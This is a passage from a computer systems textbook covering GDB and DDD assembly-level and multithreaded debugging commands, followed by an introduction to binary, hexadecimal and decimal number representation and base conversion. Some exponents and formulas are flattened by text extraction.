$ ddd ./simpleopsThe GDB prompt appears in the bottom window, where it accepts GDB commands at the prompt. Although it provides menu options and buttons for some GDB commands, often the GDB prompt at the bottom is easier to use.
DDD displays the assembly code view of a program by selecting the View → Machine Code Window menu option. That option creates a new subwindow with a listing of the program’s assembly code (you will likely want to resize this window to make it larger).
To view all of the program’s register values in a separate window, enable the Status → Registers menu option.
3.5.3. GDB Assembly Code Debugging Commands and Examples
Here are some details and examples of GDB commands that are
useful for debugging at the assembly code level (see the
Common GDB Commands section for
more details about some of these commands, particularly for the
print and x formatting options):
-
disass: Disassemble code for a function or range of addresses.disass <func_name> # Lists assembly code for function disass <start> <end> # Lists assembly instructions between start & end address disass main # Disassemble main function disass 0x1234 0x1248 # Disassemble instructions between addr 0x1234 & 0x1248
-
break: Set a breakpoint at an instruction address.break *0x80dbef10 # Sets breakpoint at the instruction at address 0x80dbef10
-
stepi(si),nexti(ni) :stepi, si # Execute next machine code instruction, # stepping into function call if it is a call instr nexti, ni # Execute next machine code instruction, # treating function call as a single instruction -
info registers: Lists all the register values. -
print: Display the value of an expression.print $eax # Print the value stored in the eax register print *(int *)0x8ff4bc10 # Print int value stored at memory addr 0x8ff4bc10
-
xDisplay the contents of the memory location given an address. Remember that the format ofxis sticky, so it needs to be explicitly changed.(gdb) x $ebp-4 # Examine memory at address: (contents of register ebp)-4 # if the location stores an address x/a, an int x/wd, ... (gdb) x/s 0x40062d # Examine the memory location 0x40062d as a string 0x40062d "Hello There" (gdb) x/4c 0x40062d # Examine the first 4 char memory locations # starting at address 0x40062d 0x40062d 72 'H' 101 'e' 108 'l' 108 'l' (gdb) x/d 0x40062d # Examine the memory location 0x40062d in decimal 0x40062d 72 # NOTE: units is 1 byte, set by previous x/4c command (gdb) x/wd 0x400000 # Examine memory location 0x400000 as 4 bytes in decimal 0x400000 100 # NOTE: units was 1 byte set, need to reset to w -
set: Set the contents of memory locations and registers.set $eax = 10 Set the value of register eax to 10 set $esp = $esp + 4 Pop a 4-byte value off the stack set *(int *)0x8ff4bc10 = 44 Store 44 at address 0x8ff4bc10
-
display: Print an expression each time a breakpoint is hit.display $eax Display value of register eax
3.5.4. Quick Summary of Common Commands for Assembly Debugging
$ ddd ./a.out
(gdb) break main
(gdb) run
(gdb) disass main # Disassemble the main function
(gdb) break sum # Set a breakpoint at the beginning of a function
(gdb) cont # Continue execution of the program
(gdb) break *0x0804851a # Set a breakpoint at memory address 0x0804851a
(gdb) ni # Execute the next instruction
(gdb) si # Step into a function call (step instruction)
(gdb) info registers # List the register contents
(gdb) p $eax # Print the value stored in register %eax
(gdb) p *(int *)($ebp+8) # Print out value of an int at addr (%ebp+8)
(gdb) x/d $ebp+8 # Examine the contents of memory at the given
# address (/d: prints the value as an int)
(gdb) x/s 0x0800004 # Examine contents of memory at address as a string
(gdb) x/wd 0xff5634 # After x/s, the unit size is 1 byte, so if want
# to examine as an int specify both the width w & d
3.6. Debugging Multithreaded Programs with GDB
Debugging multithreaded programs can be tricky due to the multiple streams of execution and due to interactions between the concurrently executing threads. In general, here are some things to make debugging multithreaded programs a bit easier:
-
When possible, try to debug a version of the program with as few threads as possible.
-
When adding debugging
printfstatements to the code, print out the executing thread’s ID to identify which thread is printing and end the line with a\n. -
Limit the amount of debug output by having only one of the threads print its information and common information. For example, if each thread stores its logical ID in a local variable named
my_tid, a conditional statement on the value ofmy_tidcan be used to limit printing debug output to one thread, as illustrated in the following example:
if (my_tid == 1) {
printf("Tid:%d: value of count is %d and my i is %d\n", my_tid, count, i);
fflush(stdout);
}3.6.1. GDB and Pthreads
The GDB debugger has specific support for debugging threaded programs, including setting breakpoints for individual threads and examining the stacks of individual threads. One thing to note when debugging Pthreads programs in GDB is that there are at least three identifiers for each thread:
-
The Pthreads library’s ID for the thread (its
pthread_tvalue). -
The operating system’s lightweight process (LWP) ID value for the thread. This ID is used in part for the OS to keep track of this thread for scheduling purposes.
-
The GDB ID for the thread. This is the ID to use when specifying a specific thread in GDB commands.
The specific relationship between thread IDs can differ from one OS and Pthreads library implementation to another, but on most systems there is a one-to-one-to-one correspondence between a Pthreads ID, an LWP ID, and a GDB thread ID.
We present a few GDB basics for debugging threaded programs in GDB. See the following for more information about debugging threaded programs in GDB.
3.6.2. GDB Thread-Specific Commands:
-
Enable printing thread start and exit events:
set print thread-events
-
List all existing threads in the program (the GDB thread number is the first value listed and the thread that hit the breakpoint is denoted with an
*):info threads
-
Switch to a specific thread’s execution context (for example, to examine its stack when executing
where), specify the thread by its thread ID:thread <threadno> thread 12 # Switch to thread 12's execution context where # Thread 12's stack trace
-
Set a breakpoint for just a particular thread. Other threads executing at the point in the code where the breakpoint is set will not trigger the breakpoint to pause the program and print the GDB prompt:
break <where> thread <threadno> break foo thread 12 # Break when thread 12 executes function foo
-
To apply a specific GDB command to all or to a subset of threads, by adding the prefix
thread apply <threadno | all>to a GDB command, wherethreadnorefers to the GDB thread ID:thread apply <threadno|all> command
This doesn’t work for every GDB command, setting breakpoints in particular, so use this syntax instead for setting thread-specific breakpoints:
break <where> thread <threadno>
Upon reaching a breakpoint, by default, GDB pauses all threads until the user
types cont. The user can change the behavior to request that GDB only pause
the threads that hit a breakpoint, allowing other threads to continue executing.
3.6.3. Examples:
We show some GDB commands and output from a GDB run on a multithreaded executable compiled from the file racecond.c.
This errant program lacks synchronization around accesses to the shared
variable count. As a result, different runs of the program produce different
final values for count, indicating a race condition. For example, here are
two runs of the program with five threads that produce different results:
./a.out 5 hello I'm thread 0 with pthread_id 139673141077760 hello I'm thread 3 with pthread_id 139673115899648 hello I'm thread 4 with pthread_id 139673107506944 hello I'm thread 1 with pthread_id 139673132685056 hello I'm thread 2 with pthread_id 139673124292352 count = 159276966 ./a.out 5 hello I'm thread 0 with pthread_id 140580986918656 hello I'm thread 1 with pthread_id 140580978525952 hello I'm thread 3 with pthread_id 140580961740544 hello I'm thread 2 with pthread_id 140580970133248 hello I'm thread 4 with pthread_id 140580953347840 count = 132356636
The fix is to put accesses to count inside a critical section,
using a pthread_mutex_t variable.
If the user was not able to see this fix by examining the C code alone,
running in GDB and putting breakpoints around accesses
to the count variable may help the programmer discover the problem.
Here are some example commands from a GDB run of this program:
(gdb) break worker_loop # Set a breakpoint for all spawned threads (gdb) break 77 thread 4 # Set a breakpoint just for thread 4 (gdb) info threads # List information about all threads (gdb) where # List stack of thread that hit the breakpoint (gdb) print i # List values of its local variable i (gdb) thread 2 # Switch to different thread's (2) context (gdb) print i # List thread 2's local variables i
Shown in the example that follows is partial output of a GDB run of the racecond
program with 3 threads (run 3), showing examples of
GDB thread commands in the context of a GDB debugging session.
The main thread is always GDB thread number 1, and the three spawned threads are
GDB threads 2 to 4.
When debugging multithreaded programs, the GDB user must keep track of which
threads exist when issuing commands. For example, when the breakpoint in
main is hit, only thread 1 (the main thread) exists. As a result, the GDB
user must wait until threads are created before setting a breakpoint for only a
specific thread (this example shows setting a breakpoint for thread 4 only at
line 77 in the program). In viewing this output, note when breakpoints are
set and deleted, and note the value of each thread’s local variable i when
thread contexts are switched with GDB’s thread command:
$ gcc -g racecond.c -pthread
$ gdb ./a.out
(gdb) break main
Breakpoint 1 at 0x919: file racecond.c, line 28.
(gdb) run 3
Starting program: ...
[Thread debugging using libthread_db enabled] ...
Breakpoint 1, main (argc=2, argv=0x7fffffffe388) at racecond.c:28
28 if (argc != 2) {
(gdb) list 76
71 myid = *((int *)arg);
72
73 printf("hello I'm thread %d with pthread_id %lu\n",
74 myid, pthread_self());
75
76 for (i = 0; i < 10000; i++) {
77 count += i;
78 }
79
80 return (void *)0;
(gdb) break 76
Breakpoint 2 at 0x555555554b06: file racecond.c, line 76.
(gdb) cont
Continuing.
[New Thread 0x7ffff77c4700 (LWP 5833)]
hello I'm thread 0 with pthread_id 140737345505024
[New Thread 0x7ffff6fc3700 (LWP 5834)]
hello I'm thread 1 with pthread_id 140737337112320
[New Thread 0x7ffff67c2700 (LWP 5835)]
[Switching to Thread 0x7ffff77c4700 (LWP 5833)]
Thread 2 "a.out" hit Breakpoint 2, worker_loop (arg=0x555555757280)
at racecond.c:76
76 for (i = 0; i < 10000; i++) {
(gdb) delete 2
(gdb) break 77 thread 4
Breakpoint 3 at 0x555555554b0f: file racecond.c, line 77.
(gdb) cont
Continuing.
hello I'm thread 2 with pthread_id 140737328719616
[Switching to Thread 0x7ffff67c2700 (LWP 5835)]
Thread 4 "a.out" hit Breakpoint 3, worker_loop (arg=0x555555757288)
at racecond.c:77
77 count += i;
(gdb) print i
$2 = 0
(gdb) cont
Continuing.
[Switching to Thread 0x7ffff67c2700 (LWP 5835)]
Thread 4 "a.out" hit Breakpoint 3, worker_loop (arg=0x555555757288)
at racecond.c:77
77 count += i;
(gdb) print i
$4 = 1
(gdb) thread 3
[Switching to thread 3 (Thread 0x7ffff6fc3700 (LWP 5834))]
#0 0x0000555555554b12 in worker_loop (arg=0x555555757284) at racecond.c:77
77 count += i;
(gdb) print i
$5 = 0
(gdb) thread 2
[Switching to thread 2 (Thread 0x7ffff77c4700 (LWP 5833))]
#0 worker_loop (arg=0x555555757280) at racecond.c:77
77 count += i;
(gdb) print i
$6 = 1
3.7. Summary
This chapter concludes our coverage of the C programming language. Compared to other high-level programming languages, C is a relatively small programming language with a few basic constructs from which a programmer builds their program. Because C language abstractions are closer to the underlying machine code executed by the computer, a C programmer can write code that runs much more efficiently than equivalent code written using the higher-level abstractions provided by other programming languages. In particular, a C programmer has much more control over how their program uses memory, which can have a significant impact on the program’s performance. C is the language of computer systems programming where low-level control and efficiency are crucial.
In subsequent chapters we use C examples to illustrate how a computer system is designed to run a program.
4. Binary and Data Representation
From simple stone tablets and cave paintings to written words and phonograph grooves, humans have perpetually sought to record and store information. In this chapter, we’ll characterize how the latest of humanity’s big storage breakthroughs, digital computing, represents information. We also illustrate how to interpret meaning from digital data.
Modern computers utilize a variety of media for storing information (e.g., magnetic disks, optical discs, flash memory, tapes, and simple electrical circuits). We characterize storage devices later in Chapter 11; however, for this discussion, the medium is largely irrelevant — whether there’s a laser scanning the surface of a DVD or a disk head gliding over a magnetic platter, the output from the storage device is ultimately a sequence of electrical signals. To simplify the circuitry, each signal is binary, meaning it can take only one of two states: the absence of a voltage (interpreted as zero) and the presence of a voltage (one). This chapter explores how systems encode information into binary, regardless of the original storage medium.
In binary, each signal corresponds to one bit (binary digit) of information: a zero or a one. It may be surprising that all data can be represented using just zeros and ones. Of course, as the complexity of information increases, so does the number of bits needed to represent it. Luckily, the number of unique values doubles for each additional bit in a bit sequence, so a sequence of N bits can represent 2N unique values.
Figure 29 illustrates the growth in the number of representable values as the length of a bit sequence increases. A single bit can represent two values: 0 and 1. Two bits can represent four values: both of the one-bit values with a leading 0 (00 and 01), and both of the one-bit values with a leading 1 (10 and 11). The same pattern applies for any additional bit that extends an existing bit sequence: the new bit can be a 0 or 1, and in either case, the remaining bits represent the same range of values they did prior to the new bit being added. Thus, adding additional bits exponentially increases the number of values the new sequence can represent.

Because a single bit doesn’t represent much information, storage systems commonly group bits into longer sequences for storing more interesting values. The most ubiquitous grouping is a byte, which is a collection of eight bits. One byte represents 28 = 256 unique values (0-255) — enough to enumerate the letters and common punctuation symbols of the English language. Bytes are the smallest unit of addressable memory in a computer system, meaning a program can’t ask for fewer than eight bits to store a variable.
Modern CPUs also typically define a word as either 32 bits or 64 bits, depending on the design of the hardware. The size of a word determines the "default" size a system’s hardware uses to move data from one component to another (e.g., between memory and registers). These larger sequences are necessary for storing numbers, since programs often need to count higher than 256!
If you’ve programmed in C, you know that you must
declare a variable
before using it. Such declarations inform the C compiler of two important
properties regarding the variable’s binary representation: the number of bits
to allocate for it, and the way in which the program intends to interpret those
bits. Conceptually, the number of bits is straightforward, as the compiler
simply looks up how many bits
are associated with the declared type (e.g., a char is one byte) and
associates that amount of memory with the variable. The interpretation of a
sequence of bits is much more conceptually interesting. All data in a
computer’s memory is stored as bits, but bits have no inherent meaning. For
example, even with just a single bit, you could interpret the bit’s two values
in many different ways: up and down, black and white, yes and no, on and off,
etc.
Extending the length of a bit sequence expands the range of its
interpretations. For example, a char variable uses the American Standard
Code for Information Interchange (ASCII) encoding standard, which defines how
an eight-bit binary value corresponds to English letters and punctuation symbols.
Table 13 shows a small subset of the ASCII standard (for a full reference,
run man ascii on the command line). There’s no special reason why the character
'X' needs to correspond to 01011000, so don’t bother memorizing the table.
What matters is that every program storing letters agrees on their bit sequence
interpretation, which is why ASCII is defined by a standards committee.
| Binary value | Character interpretation | Binary value | Character interpretation |
|---|---|---|---|
01010111 |
W |
00100000 |
space |
01011000 |
X |
00100001 |
! |
01011001 |
Y |
00100010 |
" |
01011010 |
Z |
00100011 |
# |
Any information can be encoded in binary, including rich data like graphics and audio. For example, suppose that an image encoding scheme defines 00, 01, 10, and 11 to correspond to the colors white, orange, blue, and black. Figure 30 illustrates how we might use this simple two-bit encoding strategy to draw a crude image of a fish using only 12 bytes. In part a, each cell of the image equates to one two-bit sequence. Parts b and c show the corresponding binary encoding as two-bit and byte sequences, respectively. Although this example encoding scheme is simplified for learning purposes, the general idea is similar to what real graphics systems use, albeit with many more bits for a wider range of colors.

Having just introduced two encoding schemes, the same bit sequence, 01011010,
might mean the character 'Z' to a text editor, whereas a graphics program
might interpret it as part of a fish’s tail fin. Which interpretation is
correct depends on the context. Despite the underlying bits being the same,
humans often find some interpretations much easier to comprehend than others
(e.g., perceiving the fish as colored cells rather than a table of bytes).
The remainder of this chapter largely deals with representing and manipulating binary numbers, but the overall point bears repeating: all information is stored in a computer’s memory as 0’s and 1’s, and it’s up to programs or the people running them to interpret the meaning of those bits.
4.1. Number Bases and Unsigned Integers
Having seen that binary sequences can be interpreted in all sorts of nonnumerical ways, let’s turn our attention to numbers. Specifically, we’ll start with unsigned numbers, which can be interpreted as zero or positive, but they can never be negative (they have no sign).
4.1.1. Decimal Numbers
Rather than starting with binary, let’s first examine a number system we’re already comfortable using, the decimal number system, which uses a base of 10. Base 10 implies two important properties for the interpretation and representation of decimal values.
-
Any individual digit in a base 10 number stores one of 10 unique values (0-9). To store a value larger than 9, the value must carry to an additional digit to the left. For example, if one digit starts at its maximum value (9) and we add 1 to it, the result requires two digits (9 + 1 = 10). The same pattern holds for any digit, regardless of its position within a number (e.g., 5080 + 20 = 5100).
-
The position of each digit in the number determines how important that digit is to the overall value of the number. Labeling the digits from right to left as d0, d1, d2, etc., each successive digit contributes a factor of ten more than the next. For example, take the value 8425 (Figure 31).

For the example value 8425, the 5 in the "ones" place contributes 5 (5 × 100). The 2 in the "tens" place contributes 20 (2 × 101). The 4 in the "hundreds" place contributes 400 (4 × 10²), and, finally, the 8 in the "thousands" place contributes 8000 (8 × 10³). More formally, one could express 8425 as
This pattern of increasing exponents applied to a base of 10 is the reason why it’s called a base 10 number system. Assigning position numbers to digits from right to left starting with d0 implies that each digit di contributes 10i to the overall value. Thus, the overall value of any N-digit decimal number can be expressed as:
Fortunately, as we’ll soon see, a very similar pattern applies to other number systems.
|
Distinguishing Number Bases
Now that we’re about to introduce a second number system, one potential problem is a lack of clarity regarding how to interpret a number. For example, consider the value 1000. It’s not immediately obvious whether you should interpret that number as a decimal value (i.e., one thousand) or a binary value (i.e., eight, for reasons explained soon). To help clarify, the remainder of this chapter will explicitly attach a prefix to all nondecimal numbers. We’ll soon introduce binary, for which the prefix is 0b, and hexadecimal, which uses a prefix of 0x. Therefore, if you see 1000, you should assume it’s a decimal "one thousand", and if you see 0b1000, you should interpret it as a binary number, in this case the value "eight". |
4.1.2. Unsigned Binary Numbers
While you may never have considered the specific formula describing decimal numbers as powers of 10, the concept of { ones, tens, hundreds, etc. } places should hopefully feel comfortable. Luckily, similar terminology applies to other number systems, like binary. Of course, the base is different in other number systems, so each digit position contributes a different amount to its numerical value.
A binary number system uses a base of 2 instead of decimal’s 10. Analyzing it the same way that we just did for decimal reveals several parallels (with 2 substituted for 10):
-
Any individual bit in a base 2 number stores one of two unique values (0 or 1). To store a value larger than 1, the binary encoding must carry to an additional bit to the left. For example, if one bit starts at its maximum value (1) and we add 1 to it, the result requires two bits (1 + 1 = 0b10). The same pattern holds for any bit, regardless of its position within a number (e.g., 0b100100 + 0b100 = 0b101000).
-
The position of each bit in the number determines how important that bit is to the numerical value of the number. Labeling the digits from right to left as d0, d1, d2, etc., each successive bit contributes a factor of two more than the next.
The first point implies that counting in binary follows the same pattern as decimal: by simply enumerating the values and adding digits (bits). Because this section focuses on unsigned numbers (zero and positives only), it’s natural to start counting from zero. Table 14 shows how to count the first few natural numbers in binary. As you can see from the table, counting in binary quickly increases the number of digits. Intuitively, this growth makes sense, since each binary digit (two possible values) represents less information than a decimal digit (10 possible values).
| Binary value | Decimal value |
|---|---|
0 |
0 |
1 |
1 |
10 |
2 |
11 |
3 |
100 |
4 |
101 |
5 |
… |
… |
The second point about labeling digits looks really familiar! In fact, it’s so similar to decimal that it leads to a nearly identical formula for interpreting a binary number. Simply replace the 10 at the base of each exponent with a 2:
Applying this formula yields the unsigned interpretation of any binary number. For example, take 0b1000:
Here’s a longer one-byte example, 0b10110100:
4.1.3. Hexadecimal
Thus far, we’ve examined two number systems, decimal and binary. Decimal is notable due to its comfort for humans, whereas binary matches the way data is stored in hardware. It’s important to note that they are equivalent in their expressive power. That is, there’s no number you can represent in one system that you can’t represent in the other. Given their equivalence, it may surprise you that we’re going to discuss one more number system: the base 16 hexadecimal system.
With two perfectly good number systems, you may wonder why we need another. The answer is primarily convenience. As shown in Table 14, binary bit sequences quickly grow to a large number of digits. Humans tend to have a tough time making sense of long sequences containing only 0’s and 1’s. And whereas decimal is more compact, its base of 10 is a mismatch with binary’s base 2.
Decimal doesn’t easily capture the range that can be expressed using a fixed number of bits. For example, suppose that an old computer uses 16-bit memory addresses. Its valid addresses range from 0b0000000000000000 to 0b1111111111111111. Represented in decimal, the addresses range from 0 to 65535. Clearly, the decimal representations are more compact than the long binary sequences, but unless you memorize their conversions, it’s more difficult to reason about the decimal numbers. Both problems only get worse on modern devices, which use 32- or 64-bit addresses!
These long bit sequences are where hexadecimal’s base 16 shines. The large base allows each digit to represent enough information for hexadecimal numbers to be compact. Furthermore, because the base is itself a power of two (24 = 16), it’s easy to map hexadecimal to binary, and vice versa. For the sake of completeness, let’s analyze hexadecimal in the same way as decimal and binary:
-
Any individual digit in a base 16 number stores one of 16 unique values. Having more than 10 values presents a new challenge for hexadecimal — traditional base 10 digits stop at a maximum value of 9. By convention, hexadecimal uses letters to represent values larger than 9, with A for 10, B for 11, up to F for 15. Like the other systems, to store a value larger than 15, the number must carry to an additional digit to the left. For example, if one digit starts at its maximum value (F) and we add 1 to it, the result requires two digits (0xF + 0x1 = 0x10; note that we use 0x to indicate hexadecimal numbers).
-
The position of each digit in the number determines how important that digit is to the numerical value of the number. Labeling the digits from right to left as d0, d1, d2, etc., each successive digit contributes a factor of 16 more than the next.
Unsurprisingly, the same trusty formula for interpreting a number applies to hexadecimal, with 16 as the base:
For example, to determine the decimal value of 0x23C8:
|
Hexadecimal Misconception
You may not encounter hexadecimal numbers frequently as you’re first learning
about systems programming. In fact, the only context where you’re likely to
find them is in representing memory addresses. For example, if you print the
address of a variable using the Many students often begin to equate memory addresses (e.g., C pointer variables) with hexadecimal. While you may get used to seeing addresses represented that way, keep in mind that they are still stored using binary in the hardware, just like all other data! |
4.1.4. Storage Limitations
Conceptually, there are infinitely many unsigned integers. In practice, a programmer must choose how many bits to dedicate to a variable prior to storing it, for a variety of reasons:
-
Before storing a value, a program must allocate storage space for it. In C, declaring a variable tells the compiler how much memory it needs based on its type.
-
Hardware storage devices have finite capacity. Whereas a system’s main memory is typically large and unlikely to be a limiting factor, storage locations inside the CPU that are used as temporary "scratch space" (i.e., registers) are more constrained. A CPU uses registers that are limited to its word size (typically 32 or 64 bits, depending on the CPU architecture).
-
Programs often move data from one storage device to another (e.g., between CPU registers and main memory). As values get larger, storage devices need more wires to communicate signals between them. Hence, expanding storage increases the complexity of the hardware and leaves less physical space for other components.
The number of bits used to store an integer dictates the range of its representable values. Figure 32 depicts how we might conceptualize infinite and finite unsigned integer storage spaces.

Attempting to store a larger value to a variable than the variable’s size allows is known as integer overflow. This chapter defers the details of overflow to a later section. For now, think of it like a car’s odometer that "rolls over" back to zero if it attempts to increase beyond its maximum value. Similarly, subtracting one from zero yields the maximum value.
At this point, a natural question to ask about unsigned binary is "What’s the largest positive value that N bits can store?" In other words, given a sequence of N bits that are all 1, what value does the sequence represent? Reasoning about this question informally, the analysis in the previous section shows that N bits yield 2N unique bit sequences. Since one of those sequences must represent the number 0, that leaves 2N - 1 positive values ranging from 1 to 2N - 1. Thus, the maximum value for an unsigned binary number of N bits must be 2N - 1.
For example, 8 bits provide 28 = 256 unique sequences. One of those sequences, 0b00000000, is reserved for 0, leaving 255 sequences for storing positive values. Therefore, an 8-bit variable represents the positive values 1 through 255, the largest of which is 255.
4.2. Converting Between Bases
You’re likely to encounter each of the three number bases we’ve introduced in this chapter in different contexts. In some cases, you may need to convert from one base to another. This section starts by showing how to convert between binary and hexadecimal, since those two map easily to each other. After that, we’ll explore conversions to and from decimal.
4.2.1. Converting Between Binary and Hexadecimal
Because the bases for both binary and hexadecimal are powers of 2, converting between the two is relatively straightforward. Specifically, each hexadecimal digit holds one of 16 unique values, and four bits also represents 24 = 16 unique values, making their expressive power equivalent. Table 15 enumerates the one-to-one mapping between any sequence of four bits and any single hexadecimal digit.
| Binary | Hexadecimal | Binary | Hexadecimal | |
|---|---|---|---|---|
0000 |
0 |
1000 |
8 |
|
0001 |
1 |
1001 |
9 |
|
0010 |
2 |
1010 |
A |
|
0011 |
3 |
1011 |
B |
|
0100 |
4 |
1100 |
C |
|
0101 |
5 |
1101 |
D |
|
0110 |
6 |
1110 |
E |
|
0111 |
7 |
1111 |
F |
Note that the content of Table 15 is equivalent to simply counting from 0 to 15 in both number systems, so there’s no need to memorize it. Armed with this mapping, you can convert any number of consecutive bits or hex digits in either direction:
-
Converting 0xB491 to binary, simply substitute the corresponding binary value for each hexadecimal digit:
B 4 9 1 1011 0100 1001 0001 -> 0b1011010010010001
-
Converting 0b1111011001 to hexadecimal, first divide up the bits into chunks of four, from right to left. If the leftmost chunk doesn’t have four bits, you can pad with leading zeros. Then, substitute the corresponding hexadecimal values:
1111011001 -> 11 1101 1001 -> 0011 1101 1001 ^ padding 0011 1101 1001 3 D 9 -> 0x3D9
4.2.2. Converting to Decimal
Fortunately, converting values to decimal is what we’ve been doing throughout previous sections of this chapter. Given a number in any base B, labeling the digits from right to left as d0, d1, d2, etc. enables a general formula for converting values to decimal:
4.2.3. Converting from Decimal
Converting from decimal to other systems requires a little more work. Informally, the goal is to do the reverse of the previous formula: determine the value of each digit such that, based on the position of the digit, adding each term results in the source decimal number. It may help to think about each digit in the target base system in the same way that we described the places (the "ones" place, the "tens" place, etc.) for decimal. For example, consider converting from decimal to hexadecimal. Each digit of a hexadecimal number corresponds to an increasingly large power of 16, and Table 16 lists the first few powers.
| 164 | 163 | 162 | 161 | 160 |
|---|---|---|---|---|
65536 |
4096 |
256 |
16 |
1 |
For example, to convert 9742 to hexadecimal, consider:
-
How many multiples of 65536 fit into 9742? (In other words, what is the value of the "65536’s" place?)
The resulting hexadecimal value doesn’t need any multiples of 65536, since the value (9742) is smaller than 65536, so d4 should be set to 0. Note that by the same logic, all higher-numbered digits will also be 0, because each digit would contribute values even larger than 65536. Thus far, the result contains only:
0
d4
d3
d2
d1
d0
-
How many multiples of 4096 fit into 9742? (In other words, what is the value of the "4096’s" place?)
4096 fits into 9742 twice (2 × 4096 = 8192), so the value of d3 should be 2. Thus, d3 will contribute 8192 to the overall value, so the result must still account for 9742 - 8192 = 1550.
0
2
d4
d3
d2
d1
d0
-
How many multiples of 256 fit into 1550? (In other words, what is the value of the "256’s" place?)
256 fits into 1550 six times (6 × 256 = 1536), so the value of d2 should be 6, leaving 1550 - 1536 = 14.
0
2
6
d4
d3
d2
d1
d0
-
How many multiples of 16 fit into 14? (In other words, what is the value of the "sixteens" place?)
None, so d1 must be 0.
0
2
6
0
d4
d3
d2
d1
d0
-
Finally, how many multiples of 1 fit into 14? (In other words, what is the value of the "ones" place?)
The answer is 14, of course, which hexadecimal represents with the digit
E.0
2
6
0
E
d4
d3
d2
d1
d0
Thus, decimal 9742 corresponds to 0x260E.
Decimal to Binary: Powers of Two
The same procedure works for binary, as well (or any other number system), provided that you use powers of the appropriate base. Table 17 lists the first few powers of two, which will help to convert the example decimal value 422 to binary.
| 28 | 27 | 26 | 25 | 24 | 23 | 22 | 21 | 20 |
|---|---|---|---|---|---|---|---|---|
256 |
128 |
64 |
32 |
16 |
8 |
4 |
2 |
1 |
Because an individual bit is only allowed to store a 0 or 1, the question is no longer "How many multiples of each power fit within a value?" when converting to binary. Instead, ask a simpler question: "Does the next power of two fit?" For example, in converting 422:
-
256 fits into 422, so d8 should be a 1. That leaves 422 - 256 = 166.
-
128 fits into 166, so d7 should be a 1. That leaves 166 - 128 = 38.
-
64 does not fit into 38, so d6 should be a 0.
-
32 fits into 38, so d5 should be a 1. That leaves 38 - 32 = 6.
-
16 does not fit into 6, so d4 should be a 0.
-
8 does not fit into 6, so d3 should be a 0.
-
4 fits into 6, so d2 should be a 1. That leaves 6 - 4 = 2.
-
2 fits into 2, so d1 should be a 1. That leaves 2 - 2 = 0. (Note: upon reaching 0, all remaining digits will always be 0.)
-
1 does not fit into 0, so d0 should be a 0.
Thus, decimal 422 corresponds to 0b110100110.
Decimal to Binary: Repeated Division
The method we just described generally works well for students who are familiar with the relevant powers of two (e.g., for 422, the converter must recognize that it should start at d8 because 29 = 512 is too large).
An alternative method doesn’t require knowing powers of two. Instead, this method builds a binary result by checking the parity (even or odd) status of a decimal number and repeatedly dividing it by two (rounding halves down) to determine each successive bit. Note that it builds the resulting bit sequence from right to left. If the decimal value is even, the next bit should be a zero; if it’s odd, the next bit should be a one. When the division reaches zero, the conversion is complete.
For example, when converting 422:
-
422 is even, so d0 should be a 0. (This is the rightmost bit.)
-
422 / 2 = 211, which is odd, so d1 should be a 1.
-
211 / 2 = 105, which is odd, so d2 should be a 1.
-
105 / 2 = 52, which is even, so d3 should be a 0.
-
52 / 2 = 26, which is even, so d4 should be a 0.
-
26 / 2 = 13, which is odd, so d5 should be a 1.
-
13 / 2 = 6, which is even, so d6 should be a 0.
-
6 / 2 = 3, which is odd, so d7 should be a 1.
-
3 / 2 = 1, which is odd, so d8 should be a 1.
-
1 / 2 = 0, so any digit numbered nine or above will be 0, and the algorithm terminates.
As expected, this method produces the same binary sequence: 0b110100110.
4.3. Signed Binary Integers
So far, we’ve limited the discussion of binary numbers to unsigned (strictly non-negative) integers. This section presents an alternative interpretation of binary that incorporates negative numbers. Given that a variable has finite storage space, a signed binary encoding must distinguish between negative values, zero, and positive values. Manipulating signed numbers additionally requires a procedure for negating a number.
A signed binary encoding must divide bit sequences between negative and non-negative values. In practice, systems designers build general-purpose systems, so a 50% / 50% split is a good middle-of-the-road choice. Therefore, the signed number encodings that this chapter presents represent an equal number of negative and non-negative values.
|
Non-Negative versus Positive
